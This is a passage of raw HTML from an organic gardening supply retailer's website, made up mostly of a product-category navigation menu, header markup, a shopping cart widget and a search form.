   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
